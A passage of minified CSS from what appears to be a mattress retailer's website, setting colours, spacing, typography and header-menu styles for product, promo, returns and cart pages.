h2,main.page.pet-bed-lp .review-footer .block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label.active,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container main.page.pet-bed-lp .review-footer .filter-label.active,main.page.pet-bed-lp .review-footer .block-filtered-reviews .review-box .review-copy.more-text+.continue-reading,.block-filtered-reviews .review-box main.page.pet-bed-lp .review-footer .review-copy.more-text+.continue-reading,main.page.pet-bed-lp .review-footer .block-filtered-reviews .review-footer,.block-filtered-reviews main.page.pet-bed-lp .review-footer .review-footer,main.page.pet-bed-lp .review-footer .block-products-scrollable .padded-price .price,.block-products-scrollable .padded-price main.page.pet-bed-lp .review-footer .price,main.page.pet-bed-lp .review-footer .component-promo-overlay,main.page.pet-bed-lp .review-footer .component-promo-modal-lg .banner-modal-wrapper,.component-promo-modal-lg main.page.pet-bed-lp .review-footer .banner-modal-wrapper,main.page.pet-bed-lp .review-footer .component-promo-modal-lg .close-modal-btn:hover,.component-promo-modal-lg main.page.pet-bed-lp .review-footer .close-modal-btn:hover,main.page.pet-bed-lp .review-footer .component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button .learnMoreIcon,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button main.page.pet-bed-lp .review-footer .learnMoreIcon,main.page.pet-bed-lp .review-footer p,main.page.mattress-education .strikethrough-price,main.page.mattress-compare .compare-section .mattresses .dropdown .strikethrough-price,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after,main.page-buy .dropdown .strikethrough-price,main.page-buy .specifications .spec h3,main.page-buy .specifications .spec ul li h4,main.page-buy .specifications .spec ul li .sub-content,main.page-bundle .dropdown .strikethrough-price,main.page.homepage .strikethrough-price,.block-product-selection li,.component-block-modal.color-modal .price,.component-block-modal.choose-product-modal .price,.component-block-modal.color-modal .selectors .color,.component-block-modal.choose-product-modal .selectors .color,.bundle-modal .accordion-content .spec h3,.bundle-modal .accordion-content .spec ul li h4,.bundle-modal .accordion-content .spec ul li .sub-content,.bundle-modal .dropdown .strikethrough-price{color:#423c48}.c-gray-3{color:#bfbec1}.c-gray-6{color:#f9f8f9}.c-gradient-promo{font-weight:600;background-color:#f9f8f9;font-style:italic;background:-webkit-linear-gradient(45deg,#45166a,#83157b,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.c-pink{color:#bc158a}.bg-white,main.page.pet-bed-lp .block-review,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header,main.page.returns .review-box-container .block-single-review,main.page.returns .review-box-container main.page.mattress-education .pop-review-section .pop-review,main.page.mattress-education .pop-review-section main.page.returns .review-box-container .pop-review,main.page.returns .begin-return .call-button:hover,main.page.research-thankyou .research-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal,.component-promo-modal-lg .close-modal-btn:hover,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:before{background-color:#fff}.bg-purple,main.page.returns .return-policies .product-selectors .active:before,main.page.wondergel .wondergel-wrapper,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover:before{background-color:#45166a}.bg-purple-dark,main.page.pillow-category .double-box,main.page.plush-pillow .floatie-content,main.page.promo-page .double-box,main.page.finance .double-box,main.page.may-4 .double-box,main.page.email-subscribe .double-box,.block-double-block{background-color:#341458}.bg-purple-black{background-color:#190d3a}.bg-purple-light{background-color:#773d94}.bg-purple-gradient,main.page.black-friday .mattresses .original-mat{background:linear-gradient(to right top,#341458,#45166a)}.bg-purple-gradient-center{background:linear-gradient(90deg,#341458 0%,rgba(69,22,106,0.88) 50%,#341458 100%)}.bg-purple-pink-gradient,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper{background:linear-gradient(to right bottom,#45166a,#83157b 75%,#bc158a)}.bg-purple-pink-gradient-right,.badge,main.page.plush-pillow .block-subnav:before,.component-promo-banner{background:linear-gradient(to right,#45166a,#83157b 75%,#bc158a)}.bg-lavender,main.page-legal.patents .patent-table li:nth-of-type(1),main.page.returns .return-policies .slider-line{background-color:#cac6db}.bg-lavender-light,main.page-legal.patents .patent-table li:nth-of-type(2n),main.page.returns .returns-center-intro .popup-info-container .popup-info,main.page.adjustment .block-reviews .review-box{background-color:#ededf4}.bg-gray-6,main.page.pet-bed-lp .block-faq,main.page.mattress-education .however-you-sleep{background-color:#f9f8f9}.bg-gray-gradient{background:linear-gradient(to right,#ebebed,#eaeaeb)}@media(min-width:1128px){.p-x-content{padding-left:40px;padding-right:40px}}.p-y-section,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,.block-double-block .box1,.block-double-block .box2{padding-top:56px;padding-bottom:56px}@media(min-width:768px){.p-y-section,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,.block-double-block .box1,.block-double-block .box2{padding-top:72px;padding-bottom:72px}}@media(min-width:1128px){.p-y-section,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,.block-double-block .box1,.block-double-block .box2{padding-top:112px;padding-bottom:112px}}.p-y-section-small{padding-top:40px;padding-bottom:40px}@media(min-width:768px){.p-y-section-small{padding-top:48px;padding-bottom:48px}}@media(min-width:1128px){.p-y-section-small{padding-top:80px;padding-bottom:80px}}.p-xy-card,main.page.homepage .ralph-footer .left,main.page.homepage .ralph-footer .right,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal{padding:32px 20px}@media(min-width:1128px){.p-xy-card,main.page.homepage .ralph-footer .left,main.page.homepage .ralph-footer .right,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal{padding:48px 40px}}.p-xy-card-slim{padding:32px 16px}@media(min-width:1128px){.p-xy-card-slim{padding:48px 40px}}@media(max-width:767px){.p-x-mobile-none{padding-left:0;padding-right:0}}.m-b-1{margin-bottom:88px}.m-b-2,main.page.pet-bed-lp .stars-large.m-b-2{margin-bottom:32px}@media(min-width:768px){.m-b-2,main.page.pet-bed-lp .stars-large.m-b-2{margin-bottom:64px}}.m-b-3{margin-bottom:32px}@media(min-width:768px){.m-b-3{margin-bottom:48px}}.m-b-4,main.page.homepage .ralph-footer .left h3{margin-bottom:24px}@media(min-width:768px){.m-b-4,main.page.homepage .ralph-footer .left h3{margin-bottom:32px}}.m-b-5,main.page.pillow-category .model-display .model-section-header,main.page-buy .specifications .spec ul li,main.page.black-friday .mattresses .column .most-pop,main.page.adjustment .block-reviews .component-slider,.bundle-modal .accordion-content .spec ul li{margin-bottom:16px}@media(min-width:768px){.m-b-5,main.page.pillow-category .model-display .model-section-header,main.page-buy .specifications .spec ul li,main.page.black-friday .mattresses .column .most-pop,main.page.adjustment .block-reviews .component-slider,.bundle-modal .accordion-content .spec ul li{margin-bottom:24px}}.m-b-6,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div,main.page-buy .product-promises img,main.page-bundle .product-promises img,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container,main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection,.block-subnav-products .mobile.bottom-cta.show .component-btn,.component-promo-modal .promo-wrapper h1,.component-promo-modal .promo-wrapper h2,.component-promo-modal .promo-wrapper h3,.component-promo-modal .promo-wrapper h4,.component-promo-modal-lg .promo-wrapper h1,.component-promo-modal-lg .promo-wrapper h2,.component-promo-modal-lg .promo-wrapper h3,.component-promo-modal-lg .promo-wrapper h4{margin-bottom:12px}@media(min-width:768px){.m-b-6,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div,main.page-buy .product-promises img,main.page-bundle .product-promises img,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container,main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection,.block-subnav-products .mobile.bottom-cta.show .component-btn,.component-promo-modal .promo-wrapper h1,.component-promo-modal .promo-wrapper h2,.component-promo-modal .promo-wrapper h3,.component-promo-modal .promo-wrapper h4,.component-promo-modal-lg .promo-wrapper h1,.component-promo-modal-lg .promo-wrapper h2,.component-promo-modal-lg .promo-wrapper h3,.component-promo-modal-lg .promo-wrapper h4{margin-bottom:16px}}.m-x-auto,main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile .component-btn,main.page.mattress-education .compare-section .mattresses .product-content,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.mattress-compare .compare-section .mattresses .product-content,main.page.pillow-category .compare-intro .pillows .product-content,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile .component-btn,main.page.pillow-category .pillows-still-life .takeover-label,main.page.black-friday .mattresses .column .most-pop,main.page.returns .return-policies .image-policy .selected-product-images .active,.component-floatie .floatie-wrapper .floatie-content{margin-left:auto;margin-right:auto}.b-xy-1{border:1px solid #e6e6e8}.b-t-1,main.page-buy .specifications .tabs .border-underline,main.page-buy .specifications .spec+.spec,.bundle-modal .accordion-content .tabs .border-underline,.bundle-modal .accordion-content .spec+.spec{border-top:1px solid #e6e6e8}.fs-h-1,h1{font-size:24px}@media(min-width:768px){.fs-h-1,h1{font-size:40px}}@media(min-width:1128px){.fs-h-1,h1{font-size:56px}}.fs-h-2,h2{font-size:24px}@media(min-width:768px){.fs-h-2,h2{font-size:32px}}@media(min-width:1128px){.fs-h-2,h2{font-size:44px}}.fs-h-3,h3{font-size:20px}@media(min-width:1128px){.fs-h-3,h3{font-size:24px}}.fs-h-4,h4,main.page-buy .specifications .spec h3,.bundle-modal .accordion-content .spec h3{font-size:16px}@media(min-width:1128px){.fs-h-4,h4,main.page-buy .specifications .spec h3,.bundle-modal .accordion-content .spec h3{font-size:20px}}.fs-body-1,body,main.page.seatcushion-category .compare-intro .cushions .padded-price,.block-product-selection .call-to-action span,.block-products-scrollable .padded-price,.component-modal .close-modal,.component-fb-modal .close-modal{font-size:16px}@media(min-width:1128px){.fs-body-1,body,main.page.seatcushion-category .compare-intro .cushions .padded-price,.block-product-selection .call-to-action span,.block-products-scrollable .padded-price,.component-modal .close-modal,.component-fb-modal .close-modal{font-size:20px}}.fs-body-2,main.page.pillow-category .model-display .model-section-header .model-section-name,main.page-buy .specifications .spec ul li h4,main.page-buy .specifications .spec ul li .sub-content,main.page.returns .return-policies .policy-products,main.page.finance .double-box .pricing .from-price,.block-subnav-products .desktop .right-content .price,.block-subnav-products .review-small .stamped-badge .stamped-badge-caption,.block-product-selection li,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label,.block-filtered-reviews .review-box .review-copy,.block-filtered-reviews .review-box .review-copy.more-text+.continue-reading,.bundle-modal .accordion-content .spec ul li h4,.bundle-modal .accordion-content .spec ul li .sub-content{font-size:16px}.fs-label,.badge,main.page.plush-pillow .block-subnav:before,.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon-label,main.page-buy .product-promises li,main.page-buy .stamped-badge .stamped-badge-caption,main.page-buy .add-cart-btn,main.page-bundle .product-promises li,main.page-bundle .stamped-badge .stamped-badge-caption,main.page-bundle .add-cart-btn,.component-btn,.component-play-btn button,.component-promo-modal-lg .banner-modal-wrapper .banner-modal .sale-tag,.bundle-modal .add-cart-btn,#main-cart.cart .cart-checkout .add-cart-btn,#main-cart.cart .cart-bottom .add-cart-btn{font-size:12px;text-transform:uppercase;letter-spacing:1px;line-height:1.33;font-family:montserrat,sans-serif;font-weight:600}.fs-feature,main.page.mattress-education .different .different-head{font-size:20px}@media(min-width:768px){.fs-feature,main.page.mattress-education .different .different-head{font-size:24px}}@media(min-width:1128px){.fs-feature,main.page.mattress-education .different .different-head{font-size:32px}}.fs-subhead{font-size:16px}@media(min-width:1128px){.fs-subhead{font-size:32px}}.ff-montserrat,h1,h2,h3,h4,.main-header,main.page-legal.warranties .legal-aside,main.page.seatcushion-category .compare-intro .cushions .product-content,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div,main.page.seatcushion-category .block-half-image .box .content,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.pillow-category .pillows-still-life .takeover-label,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after,main.page.homepage .ralph-footer .left .copyright,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text,main.page.returns .begin-return .call-button,main.page.adjustment .block-reviews .review-box,main.page.mf-register label,main.page.register label,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label,.block-filtered-reviews .stars-large p,.block-products-scrollable .product-icons .icon-div,.component-promo-banner,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal,.component-promo-modal-lg .intent-inputs-container .intent-input-container .floating-label,.component-promo-modal-lg .close-modal-btn,.component-countdown .countdown .countdownNumber,.component-floatie .floatie-products .floatie-content .floatie-title,.component-hs-form .hs-form-input-container label{font-family:montserrat,sans-serif}.ff-helvetica,body,main.page-legal.warranties .legal-jump-links .child a,main.page-buy .buy-cart .product-email-form .field-container .input-email,main.page-bundle .buy-cart .product-email-form .field-container .input-email,.component-promo-modal-lg .intent-inputs-container .input-first-name,.component-promo-modal-lg .intent-inputs-container .input-last-name,.component-promo-modal-lg .intent-inputs-container .input-email{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif}.fw-light,body,.em-light em,main.page.pet-bed-lp .block-video-hero .em-br em,main.page.plush-pillow .block-half-image .box .content h2 p,main.page.powerbase-lp em,main.page-buy .buy-cart .price-line .strikethrough,main.page-buy .buy-cart .product-email-form .field-container .input-email,main.page-bundle .buy-cart .price-line .strikethrough,main.page-bundle .buy-cart .product-email-form .field-container .input-email,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights{font-weight:300}.fw-normal,main.page-legal.warranties .legal-jump-links li .subchildren,main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .mattress-features li span,main.page.mattress-education .compare-section .mattresses .product-content .toggle-content .padded-price.desktop p span,main.page.mattress-education .different .different-head,main.page.mattress-compare .compare-section .mattresses .product-content .padded-price.desktop p span,main.page.pillow-category .compare-intro .pillows .product-content .pillow-features li span,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p span,main.page.pillow-category .model-display .model-section-header .model-section-name,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price span,main.page.mattress-protector-lp .block-descriptive-animations em,main.page.homepage .ralph-footer .left h3,main.page.finance .finance-hero .subhead,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button .learnMoreIcon{font-weight:400}.fw-semibold,strong,.main-header,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li,main.page-legal.warranties .legal-aside,main.page-legal.patents .patent-table li:nth-of-type(1),main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div,main.page.seatcushion-category .compare-intro .cushions .padded-price .price,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after,main.page-buy .product-text .description em,main.page-bundle .product-text .description em,main.page.homepage .product-blocks .column-container .product-description,main.page.homepage .ralph-footer .left .copyright,main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filters :first-child:before,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text,main.page.returns .return-policies .product-selectors .active,main.page.returns .begin-return .call-button,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label.active,.block-filtered-reviews .stars-large p,.block-products-scrollable .product-icons .icon-div,.block-products-scrollable .padded-price .price,.component-promo-modal-lg .intent-inputs-container .intent-input-container .floating-label,.component-promo-modal-lg .close-modal-btn,.component-floatie .floatie-wrapper .floatie-content div.header h2,#main-cart.cart .or span{font-weight:600}.ta-left,main.page.returns .return-policies .description-head,main.page.returns .return-policies .policy-products,main.page.returns .return-policies .policy-return,main.page.returns .return-policies .policy-exchange{text-align:left}.ta-center,main.page-legal.patents .patent-table li,main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile p,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile p,main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .slider-content-wrapper .slider-content,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after,main.page.homepage .product-blocks .badge.twin,main.page.homepage .product-blocks main.page.plush-pillow .twin.block-subnav:before,main.page.plush-pillow main.page.homepage .product-blocks .twin.block-subnav:before,main.page.homepage .ralph-footer .right,main.page.black-friday .sale-details .sale-pop-box .image,main.page.black-friday .mattresses .column,main.page.wondergel .wondergel-wrapper,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,main.page.research-thankyou .research-wrapper,.block-product-selection .product-heading,.block-image-hero,.block-filtered-reviews .filtered-review-header,.block-filtered-reviews .review-box,.block-double-block .box1,.block-double-block .box2,.component-promo-banner,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal,.component-floatie .floatie-wrapper .floatie-content div.header h2,#main-cart.cart .or,#main-cart.cart .financial-message{text-align:center}.ta-right,main.page.mattress-compare .compare-details .mattress-details.build-section .build .build-label-three p,.block-subnav-products .desktop .right-content{text-align:right}.tt-upper,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text,.block-filtered-reviews .review-footer,.block-filtered-reviews .stars-large p{text-transform:uppercase}.td-strikethrough{text-decoration:line-through}.td-underline{text-decoration:underline}.w-100,.block-filtered-reviews .review-box{width:100%}.max-w-1,#main-cart.cart .financial-message{max-width:220px}@media(min-width:768px){.max-w-1,#main-cart.cart .financial-message{max-width:240px}}@media(min-width:1128px){.max-w-1,#main-cart.cart .financial-message{max-width:280px}}.max-w-160px{max-width:160px}.max-w-100{max-width:100%}.min-h-1{min-height:288px}@media(min-width:768px){.min-h-1{min-height:400px}}@media(min-width:1128px){.min-h-1{min-height:500px}}@media(min-width:1600px){.min-h-1{min-height:650px}}.d-flex,.main-header .mobile-menu button,.main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .num-test.phone a,main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile,main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,main.page-buy .dropdown .default-variant.display-price,main.page-bundle .dropdown .default-variant.display-price,main.page.homepage .ralph-footer .pixels,main.page.homepage .ralph-footer .right,main.page.black-friday .black-friday-hero,main.page.black-friday .mattresses .column,main.page.returns .returns-center-intro .popup-info-container,main.page.wondergel .wondergel-wrapper,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,main.page.research-thankyou .research-wrapper,.block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container,.block-filtered-reviews .filtered-review-slider .arrow,.block-filtered-reviews .review-box,.block-double-block .box1,.block-double-block .box2,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .intent-inputs-container,.component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body .benefits i,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button,.bundle-modal .dropdown .default-variant.display-price{display:flex}.d-flex-center{display:flex;align-items:center;justify-content:center}.em-light em{font-style:normal}.em-br em:before{content:' ';display:block}.em-helvetica em{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif}.align-y .box{display:flex;flex-direction:column;align-items:center}.align-y .center{flex-grow:1;display:flex;align-items:center;justify-content:center;width:100%}.reset-button,.component-play-btn button{background-color:transparent;border:none}.reset-ul{list-style-type:none;padding-left:0}.cols-m-t-1{margin-top:-32px}@media(min-width:768px){.cols-m-t-1{margin-top:-64px}}.cols-m-t-1>div[class*=col-]{margin-top:32px}@media(min-width:768px){.cols-m-t-1>div[class*=col-]{margin-top:64px}}.badge,main.page.plush-pillow .block-subnav:before{font-size:10px;padding:4px 9px;border-radius:4px}.bubble{position:absolute;top:-8px;left:-8px;right:unset;border-radius:50%;background:linear-gradient(45deg,#45166A 10%,#83157B,#BC158A);color:#fff;width:65px;height:65px;font-size:12px;align-items:center;justify-content:center;flex-direction:column;line-height:1.4;text-align:center;text-transform:uppercase;font-weight:600;z-index:1;letter-spacing:.5px}@media(max-width:767px){.bubble{font-size:10px;width:50px;height:50px;top:-5px;line-height:1.3}}@media(max-width:539px){.bubble{line-height:1.2}}.bubble p{margin:5px;font-family:montserrat,sans-serif}.bubble span,.bubble sup{font-size:8px}.flag{position:absolute;color:#fff;font-size:12px;line-height:1;text-align:center;text-transform:uppercase;font-weight:600;z-index:1;display:flex;align-items:center;justify-content:center;flex-direction:column;top:-8px;left:unset;width:114px;border-radius:3px;height:40px;overflow:hidden}.flag *{line-height:1!important}.flag p{font-family:montserrat,sans-serif;letter-spacing:.5px;z-index:1}.flag span{font-weight:600;font-size:10px;margin-top:2px;letter-spacing:.5px;display:block}.flag sup{font-size:8px}.flag::before{content:'';position:absolute;top:0;left:-5px;height:66%;width:100%;border-radius:3px;background:linear-gradient(90deg,#45166A 10%,#83157B,#BC158A);-webkit-transform:skew(-18deg,0deg);-moz-transform:skew(-18deg,0deg);-ms-transform:skew(-18deg,0deg);-o-transform:skew(-18deg,0deg);transform:skew(-18deg,0deg)}.flag::after{content:'';position:absolute;bottom:0;left:-5px;height:66%;width:100%;border-radius:3px;background:linear-gradient(90deg,#45166A 10%,#83157B,#BC158A);-webkit-transform:skew(18deg,0deg);-moz-transform:skew(18deg,0deg);-ms-transform:skew(18deg,0deg);-o-transform:skew(18deg,0deg);transform:skew(18deg,0deg)}.visually-hidden{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.skip-to-main:focus,.skip-to-main:active{color:#fff;background-color:#341458;font-family:montserrat,sans-serif;left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:10px 35%;padding:5px;border-radius:15px;text-align:center;font-size:1.2em;z-index:13}.main-header{background:#fff;color:#341458;font-family:montserrat,sans-serif;color:#341458;box-shadow:0 0 7px rgba(0,0,0,.1);position:relative}@media(max-width:1127px){.main-header{height:72px}}@media(max-width:767px){.main-header{height:56px}}.main-header .header-wrapper{display:flex;align-items:center;justify-content:space-between;height:100%}.main-header .purple-logo{margin-right:40px;width:74px}@media(min-width:768px){.main-header .purple-logo{margin-right:15px;width:98px}}@media(min-width:1128px){.main-header .purple-logo{margin-right:20px;width:162px}}.main-header .purple-logo svg{display:block;fill:#45166a}.main-header .desktop-menu{width:100%;height:100%;display:flex;justify-content:space-between}@media only screen and (max-width:997px){.main-header .desktop-menu{display:none}}.main-header .desktop-menu>ul{list-style-type:none;padding:0}.main-header .desktop-menu>ul>li{display:inline-block}.main-header .desktop-menu>ul>li:not(.full-width){position:relative}.main-header .desktop-menu>ul>li>a{display:block;padding:30px 10px;font-size:12px;text-transform:uppercase;border-bottom:2px solid transparent;transition:border-color .2s;transition-delay:.1s}@media only screen and (max-width:1127px){.main-header .desktop-menu>ul>li>a{padding:26px 6px}}@media only screen and (max-width:1025px){.main-header .desktop-menu>ul>li>a{padding:26px 5px}}.main-header .desktop-menu>ul>li>a>svg{width:20px;height:20px;margin-bottom:-6px}@media(max-width:767px){.main-header .desktop-menu>ul>li>a>svg{width:17px;height:17px;vertical-align:middle;margin-right:8px;margin-top:-5px}}.main-header .desktop-menu>ul>li:hover a{border-color:#45166a;transition-delay:0}.main-header .desktop-menu .primary-menu li:hover > .submenu{visibility:visible;opacity:1;transition-delay:0;z-index:8}.main-header .desktop-menu .primary-menu li:focus-within .submenu{z-index:6;visibility:visible;opacity:1;transition-delay:0}.main-header .desktop-menu .primary-menu li.has-submenu>a:after{content:'';display:inline-block;width:14px;height:8px;margin-left:8px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}@media only screen and (max-width:985px){.main-header .desktop-menu .primary-menu li.has-submenu>a:after{margin-left:5px}}.main-header .desktop-menu .primary-menu li.has-submenu .gift-header{color:#bc158a}.main-header .desktop-menu .primary-menu li.has-submenu .gift-header:after{background-image:url([data-uri])}.main-header .desktop-menu .primary-menu li.compare .submenu.all-products-submenu ul.products{padding-bottom:5px}.main-header .desktop-menu .primary-menu li .submenu{visibility:hidden;border-top:1px solid #e6e6e8;position:absolute;z-index:8;top:100%;left:-12px;background-color:#fff;transition:.3s opacity,.3s visibility;opacity:0;transition-delay:.15s;box-shadow:1px 6px 9px 1px rgba(0,0,0,.1)}.main-header .desktop-menu .primary-menu li .submenu ul{display:flex;width:100%;list-style-type:none;min-width:270px}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li{width:50%}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li:first-child{border-right:1px solid #e6e6e8}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li a{display:flex;align-items:center;padding:35px 25px}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li a:hover .product-image{transform:translateY(-4%)}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.genre li a .product-image{width:65%;transition:.3s transform}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages{justify-content:center}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a{display:block;padding:24px;transition:.25s opacity}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a:hover{opacity:.5}.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a:after{content:'';display:inline-block;transform:rotate(-90deg) translateX(-1px);width:18px;height:12px;margin-left:6px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products{flex-direction:column;padding:28px 0 20px}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.see-all-item{padding-top:8%}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link{display:flex;justify-content:center}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a{border-top:1px solid #eaeaeb;width:calc(100% - 30px);padding:18px 0}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a:after{content:'';display:inline-block;transform:rotate(-90deg);width:18px;height:12px;margin-left:6px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a:hover{opacity:.5}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link.no-border a{border-top:none}.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li 